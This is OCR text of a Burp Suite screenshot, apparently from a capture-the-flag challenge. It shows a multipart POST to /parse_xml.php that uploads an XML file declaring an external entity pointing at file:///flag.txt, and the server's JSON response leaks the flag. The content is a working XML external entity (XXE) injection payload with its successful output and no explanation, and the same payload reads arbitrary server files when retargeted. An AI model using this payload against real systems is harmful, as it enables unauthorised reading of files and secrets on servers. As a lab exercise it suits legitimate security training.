 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < > Target: http://103.97.125.53:30274 ?
Request
Pretty Raw \n Actions
1 POST /parse_xml.php HTTP/1.1
2 Host: 103.97.125.53:30274
3 Content-Length: 352
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDHifyacmAxmhWxQP
8 Origin: http://103.97.125.53:30274
9 Referer: http://103.97.125.53:30274/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: token=
sessionid=a3d8b64e
13 Connection: close
14
15 ------WebKitFormBoundaryDHifyacmAxmhWxQP
16 Content-Disposition: form-data; name="file"; filename="employee.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0"?>
20 <!DOCTYPE test [
21 <!ENTITY passwd SYSTEM "file:///flag.txt">
22 ]>
23 <employees>
24 <employee>
25 <name>&passwd;</name>
26 </employee>
27 </employees>
28
29 ------WebKitFormBoundaryDHifyacmAxmhWxQP--
30
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 02 Aug 2023 03:15:42 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 120
7
8 {
"data":[
{
"name":"CHH{xxe_injECt1oN_001_bf5eebe085fae63bc345f3d4cade1433}",
"email":null,
"position":null,
"salary":null
}
]
}
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (12)
Response Headers (5)